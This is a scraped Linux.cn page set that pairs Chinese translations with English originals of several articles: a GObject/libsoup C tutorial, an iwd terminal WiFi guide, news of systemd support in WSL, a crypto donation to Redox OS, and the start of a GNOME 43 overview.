The installation instructions for the most recent AMDVLK GPUOpen v-2022.Q3.4 upgrade are available here for users. Users should back up any relevant data before updating any software, hardware, or drivers in order to avoid losing crucial files. A lot of work has been put into getting the most recent Linux driver ready for AMD, Intel, and NVIDIA technologies, which were all launched in the first quarter of this year.
A lot of work has been put into getting the most recent Linux driver ready for AMD, Intel, and NVIDIA technologies, which were all launched in the first quarter of this year. |
15,065 | 使用开源库 GObject 和 libsoup 提升 C 语言编程能力 | https://opensource.com/article/22/5/libsoup-gobject-c | 2022-09-24T14:52:20 | [
"GObject",
"libsoup"
] | https://linux.cn/article-15065-1.html | 
>
> 开源库 GObject 和 libsoup 做了很多工作,因此你可以专注于使用 C 语言开发神奇的应用。
>
>
>
<ruby> <a href="https://docs.gtk.org/gobject/concepts.html"> GLib 对象系统 </a> <rt> Object System </rt></ruby>(GObject)是一个为 C 语言提供灵活且可扩展的面向对象框架的库。在这篇文章中,我将使用该库的 2.4 版本进行演示。
GObject 库继承了 ANSI C 标准,拥有一些常见的数据类型,例如:
* `gchar`:字符型
* `guchar`:无符号字符型
* `gunichar`:32 位定宽 Unicode 字符型
* `gboolean`:布尔型
* `gint8`、`gint16`、`gint32`、`gint64`:有符号 8、16、32 和 64 位整数
* `guint8`、`guint16`、`guint32`、`guint64`:无符号 8、16、32 和 64 位整数
* `gfloat`:IEEE 754 标准单精度浮点数
* `gdouble`:IEEE 754 标准双精度浮点数
* `gpointer`:泛指针
### 函数指针
GObject 库还引入了类和接口的类型和对象体系。之所以可以,是因为 ANSI C 语言可以理解函数指针。
你可以这样做来声明函数指针:
```
void (*my_callback)(gpointer data);
```
首先,你需要给变量 `my_callback` 赋值:
```
void my_callback_func(gpointer data)
{
//do something
}
my_callback = my_callback_func;
```
函数指针 `my_callback` 可以这样来调用:
```
gpointer data;
data = g_malloc(512 * sizeof(gint16));
my_callback(data);
```
### 对象类
`GObject` 基类由 2 个结构(`GObject` 和 `GObjectClass`)组成,你可以继承它们以实现你自己的对象。
你需要在结构体中先嵌入 `GObject` 和 `GObjectClass`:
```
struct _MyObject
{
GObject gobject;
//your fields
};
struct _MyObjectClass
{
GObjectClass gobject;
//your class methods
};
GType my_object_get_type(void);
```
对象的实现包含了公有成员。GObject 也提供了私有成员的方法。这实际上是 C 源文件中的一个结构,而不是在头文件。该类通常只包含函数指针。
一个接口不能派生自另一个接口,比如:
```
struct _MyInterface
{
GInterface ginterface;
//your interface methods
};
```
通过调用 `g_object_get()` 和 `g_object_set()` 函数来访问属性。若要获取属性,你必须提供特定类型的返回位置。建议先初始化返回位置:
```
gchar *str
str = NULL;
g_object_get(gobject,
"my-name", &str,
NULL);
```
或者你想要设置属性:
```
g_object_set(gobject,
"my-name", "Anderson",
NULL);
```
### libsoup HTTP 库
`libsoup` 项目为 GNOME 提供了 HTTP 客服端和服务端使用的库。它使用 GObjects 和 glib 主循环与集成到 GNOME 应用,并且还具有用于命令行的同步 API。
首先,创建一个特定身份验证回调的 `libsoup` 会话。你也可以使用 cookie。
```
SoupSession *soup_session;
SoupCookieJar *jar;
soup_session = soup_session_new_with_options(SOUP_SESSION_ADD_FEATURE_BY_TYPE, SOUP_TYPE_AUTH_BASIC,
SOUP_SESSION_ADD_FEATURE_BY_TYPE, SOUP_TYPE_AUTH_DIGEST,
NULL);
jar = soup_cookie_jar_text_new("cookies.txt",
FALSE);
soup_session_add_feature(soup_session, jar);
g_signal_connect(soup_session, "authenticate",
G_CALLBACK(my_authenticate_callback), NULL);
```
然后你可以像这样创建一个 HTTP GET 请求:
```
SoupMessage *msg;
SoupMessageHeaders *response_headers;
SoupMessageBody *response_body;
guint status;
GError *error;
msg = soup_form_request_new("GET",
"http://127.0.0.1:8080/my-xmlrpc",
NULL);
status = soup_session_send_message(soup_session,
msg);
response_headers = NULL;
response_body = NULL;
g_object_get(msg,
"response-headers", &response_headers,
"response-body", &response_body,
NULL);
g_message("status %d", status);
cookie = NULL;
soup_message_headers_iter_init(&iter,
response_headers);
while(soup_message_headers_iter_next(&iter, &name, &value)){
g_message("%s: %s", name, value);
}
g_message("%s", response_body->data);
if(status == 200){
cookie = soup_cookies_from_response(msg);
while(cookie != NULL){
char *cookie_name;
cookie_name = soup_cookie_get_name(cookie->data);
//parse cookies
cookie = cookie->next;
}
}
```
当网络服务器进行身份认证时,会调用身份认证回调函数。
这是一个函数签名:
```
#define MY_AUTHENTICATE_LOGIN "my-username"
#define MY_AUTHENTICATE_PASSWORD "my-password"
void my_authenticate_callback(SoupSession *session,
SoupMessage *msg,
SoupAuth *auth,
gboolean retrying,
gpointer user_data)
{
g_message("authenticate: ****");
soup_auth_authenticate(auth,
MY_AUTHENTICATE_LOGIN,
MY_AUTHENTICATE_PASSWORD);
}
```
### 一个 libsoup 服务器
想要基础的 HTTP 身份认证能够运行,你需要指定回调函数和服务器上下文路径。然后再添加一个带有另一个回调的处理程序。
下面这个例子展示了在 8080 端口监听任何 IPv4 地址的消息:
```
SoupServer *soup_server;
SoupAuthDomain *auth_domain;
GSocket *ip4_socket;
GSocketAddress *ip4_address;
MyObject *my_object;
GError *error;
soup_server = soup_server_new(NULL);
auth_domain = soup_auth_domain_basic_new(SOUP_AUTH_DOMAIN_REALM, "my-realm",
SOUP_AUTH_DOMAIN_BASIC_AUTH_CALLBACK, my_xmlrpc_server_auth_callback,
SOUP_AUTH_DOMAIN_BASIC_AUTH_DATA, my_object,
SOUP_AUTH_DOMAIN_ADD_PATH, "my-xmlrpc",
NULL);
soup_server_add_auth_domain(soup_server, auth_domain);
soup_server_add_handler(soup_server,
"my-xmlrpc",
my_xmlrpc_server_callback,
my_object,
NULL);
ip4_socket = g_socket_new(G_SOCKET_FAMILY_IPV4,
G_SOCKET_TYPE_STREAM,
G_SOCKET_PROTOCOL_TCP,
&error);
ip4_address = g_inet_socket_address_new(g_inet_address_new_any(G_SOCKET_FAMILY_IPV4),
8080);
error = NULL;
g_socket_bind(ip4_socket,
ip4_address,
TRUE,
&error);
error = NULL;
g_socket_listen(ip4_socket, &error);
error = NULL;
soup_server_listen_socket(soup_server,
ip4_socket, 0, &error);
```
示例代码中,有两个回调函数。一个处理身份认证,另一个处理对它的请求。
假设你想要网页服务器允许用户名为 `my-username` 和口令为 `my-password` 的凭证登录,并且用一个随机且唯一的用户 ID 字符串设置会话 cookie。
```
gboolean my_xmlrpc_server_auth_callback(SoupAuthDomain *domain,
SoupMessage *msg,
const char *username,
const char *password,
MyObject *my_object)
{
if(username == NULL || password == NULL){
return(FALSE);
}
if(!strcmp(username, "my-username") &&
!strcmp(password, "my-password")){
SoupCookie *session_cookie;
GSList *cookie;
gchar *security_token;
cookie = NULL;
security_token = g_uuid_string_random();
session_cookie = soup_cookie_new("my-srv-security-token",
security_token,
"localhost",
"my-xmlrpc",
-1);
cookie = g_slist_prepend(cookie,
session_cookie);
soup_cookies_to_request(cookie,
msg);
return(TRUE);
}
return(FALSE);
}
```
对上下文路径 `my-xmlrpc` 进行处理的函数:
```
void my_xmlrpc_server_callback(SoupServer *soup_server,
SoupMessage *msg,
const char *path,
GHashTable *query,
SoupClientContext *client,
MyObject *my_object)
{
GSList *cookie;
cookie = soup_cookies_from_request(msg);
//check cookies
}
```
### 更加强大的 C 语言
希望我的示例展现了 GObject 和 libsoup 项目给 C 语言带来了真正的提升。像这样在字面意义上扩展 C 语言,可以使 C 语言更易于使用。它们已经为你做了许多工作,这样你可以专注于用 C 语言开发简单、直接的应用程序了。
---
via: <https://opensource.com/article/22/5/libsoup-gobject-c>
作者:[Joël Krähemann](https://opensource.com/users/joel2001k) 选题:[lkxed](https://github.com/lkxed) 译者:[Donkey-Hao](https://github.com/Donkey-Hao) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | The [GLib Object System (GObject)](https://docs.gtk.org/gobject/concepts.html) is a library providing a flexible and extensible object-oriented framework for C. In this article, I demonstrate using the 2.4 version of the library.
The GObject libraries extend the ANSI C standard, with typedefs for common types such as:
**gchar**: a character type**guchar**: an unsigned character type**gunichar**: a fixed 32 bit width unichar type**gboolean**: a boolean type**gint8**,**gint16**,**gint32**,**gint64**: 8, 16, 32, and 64 bit integers**guint8**,**guint16**,**guint32**,**guint64**: unsigned 8, 16, 32, and 64 bit integers**gfloat**: an IEEE Standard 754 single precision floating point number**gdouble**: an IEEE Standard 754 double precision floating point number**gpointer**: a generic pointer type
## Function pointers
GObject also introduces a type and object system with classes and interfaces. This is possible because the ANSI C language understands function pointers.
To declare a function pointer, you can do this:
```
``````
void (*my_callback)(gpointer data);
```
But first, you need to assign the `my_callback`
variable:
```
``````
void my_callback_func(gpointer data)
{
//do something
}
my_callback = my_callback_func;
```
The function pointer `my_callback`
can be invoked like this:
```
``````
gpointer data;
data = g_malloc(512 * sizeof(gint16));
my_callback(data);
```
## Object classes
The GObject base class consists of 2 structs (`GObject`
and `GObjectClass`
) which you inherit to implement your very own objects.
You embed GObject and GObjectClass as the first struct field:
```
``````
struct _MyObject
{
GObject gobject;
//your fields
};
struct _MyObjectClass
{
GObjectClass gobject;
//your class methods
};
GType my_object_get_type(void);
```
The object’s implementation contains fields, which might be exposed as properties. GObject provides a solution to private fields, too. This is actually a struct in the C source file, instead of the header file. The class usually contains function pointers only.
An interface can’t be derived from another interface and is implemented as following:
```
``````
struct _MyInterface
{
GInterface ginterface;
//your interface methods
};
```
Properties are accessed by `g_object_get()`
and `g_object_set()`
function calls. To get a property, you must provide the return location of the specific type. It’s recommended that you initialize the return location first:
```
``````
gchar *str
str = NULL;
g_object_get(gobject,
"my-name", &str,
NULL);
```
Or you might want to set the property:
```
``````
g_object_set(gobject,
"my-name", "Anderson",
NULL);
```
## The libsoup HTTP library
The `libsoup`
project provides an HTTP client and server library for GNOME. It uses GObjects and the glib main loop to integrate with GNOME applications, and also has a synchronous API for use in command-line tools. First, create a `libsoup`
session with an authentication callback specified. You can also make use of cookies.
```
``````
SoupSession *soup_session;
SoupCookieJar *jar;
soup_session = soup_session_new_with_options(SOUP_SESSION_ADD_FEATURE_BY_TYPE, SOUP_TYPE_AUTH_BASIC,
SOUP_SESSION_ADD_FEATURE_BY_TYPE, SOUP_TYPE_AUTH_DIGEST,
NULL);
jar = soup_cookie_jar_text_new("cookies.txt",
FALSE);
soup_session_add_feature(soup_session, jar);
g_signal_connect(soup_session, "authenticate",
G_CALLBACK(my_authenticate_callback), NULL);
```
Then you can create a HTTP GET request like the following:
```
``````
SoupMessage *msg;
SoupMessageHeaders *response_headers;
SoupMessageBody *response_body;
guint status;
GError *error;
msg = soup_form_request_new("GET",
"http://127.0.0.1:8080/my-xmlrpc",
NULL);
status = soup_session_send_message(soup_session,
msg);
response_headers = NULL;
response_body = NULL;
g_object_get(msg,
"response-headers", &response_headers,
"response-body", &response_body,
NULL);
g_message("status %d", status);
cookie = NULL;
soup_message_headers_iter_init(&iter,
response_headers);
while(soup_message_headers_iter_next(&iter, &name, &value)){
g_message("%s: %s", name, value);
}
g_message("%s", response_body->data);
if(status == 200){
cookie = soup_cookies_from_response(msg);
while(cookie != NULL){
char *cookie_name;
cookie_name = soup_cookie_get_name(cookie->data);
//parse cookies
cookie = cookie->next;
}
}
```
The authentication callback is called as the web server asks for authentication.
Here’s a function signature:
```
``````
#define MY_AUTHENTICATE_LOGIN "my-username"
#define MY_AUTHENTICATE_PASSWORD "my-password"
void my_authenticate_callback(SoupSession *session,
SoupMessage *msg,
SoupAuth *auth,
gboolean retrying,
gpointer user_data)
{
g_message("authenticate: ****");
soup_auth_authenticate(auth,
MY_AUTHENTICATE_LOGIN,
MY_AUTHENTICATE_PASSWORD);
}
```
## A libsoup server
For basic HTTP authentication to work, you must specify a callback and server context path. Then you add a handler with another callback.
This example listens to any IPv4 address on localhost port 8080:
```
``````
SoupServer *soup_server;
SoupAuthDomain *auth_domain;
GSocket *ip4_socket;
GSocketAddress *ip4_address;
MyObject *my_object;
GError *error;
soup_server = soup_server_new(NULL);
auth_domain = soup_auth_domain_basic_new(SOUP_AUTH_DOMAIN_REALM, "my-realm",
SOUP_AUTH_DOMAIN_BASIC_AUTH_CALLBACK, my_xmlrpc_server_auth_callback,
SOUP_AUTH_DOMAIN_BASIC_AUTH_DATA, my_object,
SOUP_AUTH_DOMAIN_ADD_PATH, "my-xmlrpc",
NULL);
soup_server_add_auth_domain(soup_server, auth_domain);
soup_server_add_handler(soup_server,
"my-xmlrpc",
my_xmlrpc_server_callback,
my_object,
NULL);
ip4_socket = g_socket_new(G_SOCKET_FAMILY_IPV4,
G_SOCKET_TYPE_STREAM,
G_SOCKET_PROTOCOL_TCP,
&error);
ip4_address = g_inet_socket_address_new(g_inet_address_new_any(G_SOCKET_FAMILY_IPV4),
8080);
error = NULL;
g_socket_bind(ip4_socket,
ip4_address,
TRUE,
&error);
error = NULL;
g_socket_listen(ip4_socket, &error);
error = NULL;
soup_server_listen_socket(soup_server,
ip4_socket, 0, &error);
```
In this example code, there are two callbacks. One handles authentication, and the other handles the request itself.
Suppose you want a web server to allow a login with the credentials username **my-username** and the password **my-password**, and to set a session cookie with a random unique user ID (UUID) string.
```
``````
gboolean my_xmlrpc_server_auth_callback(SoupAuthDomain *domain,
SoupMessage *msg,
const char *username,
const char *password,
MyObject *my_object)
{
if(username == NULL || password == NULL){
return(FALSE);
}
if(!strcmp(username, "my-username") &&
!strcmp(password, "my-password")){
SoupCookie *session_cookie;
GSList *cookie;
gchar *security_token;
cookie = NULL;
security_token = g_uuid_string_random();
session_cookie = soup_cookie_new("my-srv-security-token",
security_token,
"localhost",
"my-xmlrpc",
-1);
cookie = g_slist_prepend(cookie,
session_cookie);
soup_cookies_to_request(cookie,
msg);
return(TRUE);
}
return(FALSE);
}
```
A handler for the context path **my-xmlrpc**:
```
``````
void my_xmlrpc_server_callback(SoupServer *soup_server,
SoupMessage *msg,
const char *path,
GHashTable *query,
SoupClientContext *client,
MyObject *my_object)
{
GSList *cookie;
cookie = soup_cookies_from_request(msg);
//check cookies
}
```
## A more powerful C
I hope my examples show how the GObject and libsoup projects give C a very real boost. Libraries like these extend C in a literal sense, and by doing so they make C more approachable. They do a lot of work for you, so you can turn your attention to inventing amazing applications in the simple, direct, and timeless C language.
## Comments are closed. |
15,067 | 在 Arch Linux 和其他发行版中使用终端连接到 WiFi | https://www.debugpoint.com/connect-wifi-terminal-linux/ | 2022-09-24T18:51:48 | [
"WiFi"
] | /article-15067-1.html | 
>
> 本快速指南介绍了在 Arch Linux 和其他发行版中使用终端设置和连接 WiFi 所需的步骤。
>
>
>
本指南非常适合没有 GUI 只有终端且没有其他有线互联网连接可用的情况。这些步骤可帮助你手动检测无线网卡和设备,并通过终端密码验证连接到 WiFi 热点。
本指南使用 [iwd](https://wiki.archlinux.org/index.php/Iwd)(Net Wireless Daemon)通过终端连接到 WiFi。
### 在 Arch Linux 和其他发行版中使用终端连接到 WiFi
#### 1、设置 iwd
`iwd` 包有三个主要模块:
* `iwctl`:无线客户端
* `iwd`:守护进程
* `iwmon`:监控工具
在终端中输入:
```
iwctl
```

如果找不到该命令,那么需要从 [此处](https://www.archlinux.org/packages/?name=iwd) 下载安装包。
从任何其他具有互联网连接的系统/笔记本电脑获取帮助,以通过安装 USB 下载和安装软件包。
或者,如果你有一个可连接互联网的 USB 网卡,那么将其插入你的系统。并通过以下命令安装。
USB 网卡应该可以在 Arch 和当今大多数 Linux 系统中开箱即用,连接到互联网。
**Arch:**
```
pacman -S iwd
```
**Debian、Ubuntu 和其他类似发行版:**
```
sudo apt-get install iwd
```
**Fedora:**
```
sudo dnf install iwd
```
如果你看到了 `iwctl` 提示符(如下所示),那么继续下一步。
#### 2、配置
运行以下命令以获取系统的**无线设备名称**。
```
device list
```

要**获取 WiFi 网络列表**,请运行以下命令。在以下命令和所有其他命令中将 `wlan0` 替换为你的设备名称。
```
station wlan0 get-networks
```

该命令为你提供具有安全类型和信号强度的可用 WiFi 网络列表。
#### 3、连接
要**连接到 WiFi 网络**,请使用上述 `get-networks` 命令中的 WiFi 接入点名称运行以下命令。
```
station wlan0 connect
```
出现提示时输入你的 WiFi 密码。

如果一切顺利,你现在可以连接到互联网。
### 使用指南
如下所示,你可以使用简单的 `ping` 命令检查连接。`ping` 回复成功的数据包传输表示连接稳定。
```
ping -c 3 google.com
```
你还可以使用以下命令检查连接状态。
```
station wlan0 show
```
`iwd` 在 `/var/lib/iwd` 中保存 `.psk` 后缀的配置文件,其中带有你的接入点名称。此文件包含使用你的 WiFi 网络的密码和 SSID 生成的哈希文件。
按 `CTRL+D` 退出 `iwctl` 提示符。
### 总结
我希望本指南可以帮助你通过终端连接到互联网。当你没有其他方式连接到 WiFi 时,这会有所帮助。例如,如果你在独立系统(不是 VM)中安装 Arch Linux,那么需要连接到互联网以通过终端使用 `pacman` 下载软件包。
如果你遇到任何问题,请在下面的评论栏中指出错误消息。
---
via: <https://www.debugpoint.com/connect-wifi-terminal-linux/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,068 | systemd 已可用于 WSL | https://news.itsfoss.com/systemd-wsl/ | 2022-09-25T10:30:49 | [
"WSL",
"systemd"
] | https://linux.cn/article-15068-1.html |
>
> 微软的 WSL 现已支持 systemd,为用户提供了更好的体验。你可阅读此文了解更多。
>
>
>

WSL(<ruby> Windows 的 Linux 子系统 <rt> Windows Subsystem for Linux </rt></ruby>)终于拥有了对 systemd 的支持,这是在 systemd 的创建者加入微软的几个月后实现的。
>
> **[更多 Linux 开发者们加入微软,systemd 的创建者也加入这一行列](https://news.itsfoss.com/systemd-creator-microsoft/)**
>
>
>
而这已通过微软和 Cannonical 的合作成为可能。
>
> **如果你好奇 systemd 是什么**:
>
>
> systemd 是一套 Linux 系统的基本组成模块。它提供了一个系统和服务管理器,作为 PID 1 运行,并启动系统的其他部分。
>
>
> 来自:[systemd.io](http://systemd.io)
>
>
>
它作为一个初始化系统,启动并维持用户空间其他服务的正常运行。
让我们看看它是如何被引入 WSL 的。
### systemd 增强 WSL 的体验
在 WSL 中引入 systemd,主要是为改善 Windows 机器上的 Linux 工作流程。
像 Debian、Ubuntu、Fedora 等,都是默认运行 systemd 的。因此,这项整合将使这些发行版的用户更方便地在 WSL 上做更多工作。
很多关键的 Linux 程序也是靠 systemd 实现的。例如 snap、microk8s 和 LXD 都依赖它。
即使我们有 [不含 systemd 的发行版](https://itsfoss.com/systemd-free-distros/) 可用,它们也并不适合所有人。因此,在 WSL 上添加对 systemd 的支持是很有意义的。
systemd 的存在也使得在 Windows 中使用更多工具来测试和运行成为可能,从而带来更好的 WSL 体验。
### 它是如何实现的
WSL 背后的团队必须修改其架构,它们让 WSL 的初始化进程在 Linux 发行版中以 systemd 的一个子进程启动。
正如其 [官方公告](https://devblogs.microsoft.com/commandline/systemd-support-is-now-available-in-wsl/) 所述,这样做使得 WSL 初始化程序能够为 Windows 和 Linux 子系统之间的通讯提供必要的基础。
它们还做了额外的修改,通过防止 systemd 保持 WSL 实例的活动以确保系统的干净关机。
你亦可访问他们的 [官方文档](https://learn.microsoft.com/en-in/windows/wsl/) 以了解更多。
### 在 WSL 上使用 systemd
>
> 现有的 WSL 用户必须在他们的系统上手动启用 systemd,以防止由于 systemd 的引入而导致的启动问题。
>
>
>
首先,你必须确保你的系统运行的是 **0.67.6** 或更高版本的 WSL。
你可以通过以下命令检查你的 WSL 版本。
```
wsl --version
```
如果你正在运行旧版本,你可以通过 <ruby> 微软应用商店 <rt> Microsoft Store </rt></ruby> 或者以下命令更新它。
```
wsl --update
```
此外,如果你不是 <ruby> Windows 预览体验成员 <rt> Windows Insider </rt></ruby>,你可以到 [WSL 发行页面](https://github.com/microsoft/WSL/releases) 下载它来体验。
为了让 systemd 在你的系统上运行,你需要修改 [wsl.conf](https://learn.microsoft.com/en-in/windows/wsl/wsl-config#wslconf) 这个文件以确保 systemd 在启动时运行。
在 `wsl.conf` 添加以下几行以使 WSL 在启动时运行 systemd
```
[boot]
systemd=true
```
最后,重启你的 WSL 实例以见证更改。
随着对 systemd 的支持,微软在 WSL 的发展又前进了一大步,这将使得 WSL 吸引更多用户。
*? 是否对 WSL 支持 systemd 感到兴奋?或是你更喜欢无 systemd 的发行版?*
---
via: <https://news.itsfoss.com/systemd-wsl/>
作者:[Sourav Rudra](https://news.itsfoss.com/author/sourav/) 选题:[lkxed](https://github.com/lkxed) 译者:[vvvbbbcz](https://github.com/vvvbbbcz) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

WSL (Windows Subsystem for Linux) has finally received support for Systemd, this comes in a few months after its creator joined Microsoft.
[More Linux Developers Joining Microsoft, Systemd Creator Adds to the ListMicrosoft always gets the attention for some reason when it comes to open-source and Linux. And, it also comes to the limelight when we talk about Linux developers…why? It seems that Microsoft is hiring a lot of Linux developers for a range of projects. And, a popular name has](https://news.itsfoss.com/systemd-creator-microsoft/)

And this has been made possible with a partnership between Microsoft and Canonical.
**In case you're curious**:
systemd is a suite of basic building blocks for a Linux system. It provides a system and service manager that runs as PID 1 and starts the rest of the system.
viasystemd.io
It acts as an init system that starts up and keeps user space services in running order.
Let's see how it has been introduced to WSL.
## Systemd Enhancing the WSL Experience
The main focus of introducing systemd to WSL is to improve the Linux workflow on Windows machines.
The likes of Debian, Ubuntu, Fedora, and more run systemd by default. So, this integration will now make it even more straightforward for users of those distros to conveniently do more with WSL.
Even though we have systemd-free distros available, it is not meant for everyone. So, the support for systemd on WSL makes sense.
A lot of critical Linux applications also rely on systemd to be functional. For instance, '**snap**', '**microk8s**' and '**LXD**' are dependent on it.
The presence of systemd also makes it possible to use more tools to test and run from within Windows, resulting in a better WSL experience.
### Suggested Read 📖
[14 Best Systemd-Free Linux Distributionssystemd has been adopted by most major Linux distribution. If you don’t like systemd at all, here are the alternative Linux distros for you.](https://itsfoss.com/systemd-free-distros/?ref=news.itsfoss.com)

## Here's How It Was Made Possible
The team behind WSL had to make changes to the architecture, they made the WSL init process start within the Linux distro as a child process under systemd.
Doing so enabled the WSL init process to provide the necessary foundation for communication between the Windows and Linux sub-systems, as explained in their [official announcement](https://devblogs.microsoft.com/commandline/systemd-support-is-now-available-in-wsl/?ref=news.itsfoss.com).
They also did additional modifications to ensure a clean system shutdown by preventing systemd from keeping the WSL instance active.
You can also visit their official [documentation](https://learn.microsoft.com/en-in/windows/wsl/?ref=news.itsfoss.com) website for more information.
## Get Started With Systemd on WSL
First and foremost, you have to ensure that your system is running WSL: **Version 0.67.6** or above.
You can check your WSL version by running the following command
`wsl --version`
If you are running the older version, you can update it via the **Microsoft Store** or by running this command.
`wsl --update`
Furthermore, if you are not a part of Windows Insiders, you can go to the [WSL release page](https://github.com/microsoft/WSL/releases?ref=news.itsfoss.com) and download it to test it out.
For systemd to work on your system, you will have to edit the '[wsl.conf](https://learn.microsoft.com/en-in/windows/wsl/wsl-config?ref=news.itsfoss.com#wslconf)' file to ensure that systemd starts up on boot.
Add the following lines to make WSL run systemd on boot.
```
[boot]
systemd=true
```
Finally, restart your WSL instance to see the changes.
Microsoft has taken a big step forward in the development of WSL with the implementation of systemd, this should result in more users being attracted to WSL.
**💬 **Excited to run WSL with systemd? Or do you prefer systemd-free distros?
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,069 | 哇!基于 Rust 的 Redox OS 获得 390,000 美元的加密货币匿名捐赠 | https://news.itsfoss.com/redox-os-anonymous-donation/ | 2022-09-25T11:04:00 | [
"捐赠",
"Rust",
"Redox OS"
] | https://linux.cn/article-15069-1.html |
>
> Redox OS 刚刚获得了大量匿名捐款。它将用于什么?令人兴奋的事情!
>
>
>

[Redox OS](https://www.redox-os.org/) 是一个用 Rust 编写的类 Unix 操作系统。
该项目由 Jeremy Soller 于 2015 年发起,他被公认为 [System76](https://system76.com/) 的首席工程师及[Pop!\_OS](https://pop.system76.com/) 的维护者。
我们还介绍了它今年早些时候的最后一个版本:[基于 Rust 的 Redox OS 0.7.0 推出增强硬件支持](https://news.itsfoss.com/redox-os-0-7-0-release/)。
虽然这些更新包括的改进可以让它在更多硬件上启动,但它可能不是大多数用户的日常驱动程序的替代品。
然而,这是一个令人兴奋的项目,值得关注。
**而在收到匿名捐款后,事情变得更加精彩**。
? 刚刚有人向 Redox OS 的捐赠地址发送了 **299 个以太坊**,相当于近 **39 万美元**(加密货币市场涨跌不定)。
嗯,那是一大笔钱!
根据 Jeremy 的最新推文,他还没有立即决定如何处理它。
>
> 一位匿名捐赠者刚刚向 @redox\_os 捐赠地址发送了 299 以太(相当于 393,000 美元) 。这个地址和交易都是公开的。我不知道如何处理这种规模的捐赠,但在进行一些研究后很快就会有更多细节。<https://t.co/f3yBDghWSh>
>
>
>
但是,对推文的回复给了我们一些很好的建议。
一些人建议将其捐赠给负责 Rust 语言的人,还有一些人建议用这笔钱来赞助学习 Rust 和 OS 开发。
他肯定可以使用它来扩展 Redox OS 或其他任何需要该资源的东西。
归根结底,对于想要更多基于 Rust 的东西的人来说,无论 Jeremy 选择做什么,这都可能间接成为一件好事。
或者,也许买一辆带有 Redox OS 标志的布加迪?好吧,一些推特用户对这一事件有过搞笑的回复!?
>
> 这不是开源项目第一次收到大量的加密货币捐赠。Apache 软件基金会在 2018 年收到了价值 100 万美元的比特币。
>
>
>
当 Jeremy 决定分享有关捐赠的更多细节以及他打算如何处理时,我将更新这篇文章。
? *你如何看待匿名捐赠给 Redox OS?如果你得到那笔捐款,你会怎么做?在下面的评论框中让我们知道你的想法。*
---
via: <https://news.itsfoss.com/redox-os-anonymous-donation/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

[Redox OS](https://www.redox-os.org/?ref=news.itsfoss.com) is a Unix-like operating system written in Rust.
The project was launched in 2015 by Jeremy Soller, popularly recognized as the Principal Engineer at [System76](https://system76.com/?ref=news.itsfoss.com) and a maintainer for [Pop!_OS](https://pop.system76.com/?ref=news.itsfoss.com).
We also covered its last release earlier this year:
[Rust-based Redox OS 0.7.0 Arrives with Enhanced Hardware SupportWhile we continue to observe new releases of Ubuntu and Ubuntu-based distros at this time of the year, here’s something for a change. The one we’re highlighting here is—Redox OS, which focuses on stability and security. We already covered an article back in 2016 during its early](https://news.itsfoss.com/redox-os-0-7-0-release/)

While the update involved improvements that allowed it to boot on more hardware, it may not be a replacement daily driver for most users.
Nevertheless, it is an exciting project to keep an eye on.
**And things got more exciting for it after it received an anonymous donation**.
🤯 Someone just sent **299 Ethereum** to Redux OS's donation address, equivalent to nearly **$3,90,000** (with ups and downs in the cryptocurrency market).
Well, that is a lot of money!
As per Jeremy's last tweet, he hasn't decided immediately what to do with it.
An anonymous donor just sent 299 Ether (equivalent to 393,000 USD) to the
— Jeremy Soller (@jeremy_soller)[@redox_os]donation address. Both this address and transaction are public. I have no idea what to do with a donation of this size but will have more details soon after some research.[https://t.co/f3yBDghWSh][September 20, 2022]
[Get a free, secure, and private email with Proton MailProton Mail is the world’s largest secure email service with over 70 million users. Available on Web, iOS, Android, and desktop. Protected by Swiss privacy law.](http://proton.go2cloud.org/aff_c?offer_id=15&aff_id=1173&ref=news.itsfoss.com)

However, the replies to the tweet give us some good suggestions.
Some suggest donating it to the folks responsible for Rust language, and some suggest using the money to sponsor learning rust and OS development.
He can surely use it to scale up Redox OS or anything else that needs that resource.
At the end of the day, for people who want more Rust-based stuff, this could be indirectly a good thing with whatever Jeremy chooses to do.
Or, maybe buy a Buggati with a Redox OS logo on it? Well, some Twitter users have had hilarious replies to this incident! 😂
[received bitcoins](https://news.apache.org/foundation/entry/the-apache-software-foundation-receives?ref=news.itsfoss.com)valued at
**$1 M**in 2018.
I shall update this article when Jeremy decides to share more details on the donation and what he plans to do with it.
💬 *What do you think about the anonymous donation to Redox OS? What would you do if you got that donation? Let us know your thoughts in the comments box below.*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,071 | GNOME 43 发布,标志性的版本 | https://www.debugpoint.com/gnome-43/ | 2022-09-25T23:00:42 | [
"GNOME"
] | /article-15071-1.html |
>
> 对 GNOME 43 桌面环境的各种功能的介绍,以及它给你的日常需求和工作流程带来的变化和影响。
>
>
>

这篇文章总结了所有关于 GNOME 43 的必要信息,包括功能、发布时间表等等。GNOME 43 版本可能是自 GNOME 40 以来在功能和对你的工作流程影响最大的一个版本。
主要的变化包括更新的 Shell 和更快的性能,内含了 GTK4 和 libadwaita 的转换,翻新的文件应用和 Web 应用的奇妙变化。
所有这些必要的变化都是早该进行的,并将改变你在 GNOME 桌面上的传统工作流程,使你的工作效率更高。
### 时间表
GNOME 43 于 2022 年 9 月 21 日 [正式发布](https://debugpointnews.com/gnome-43-release/)。
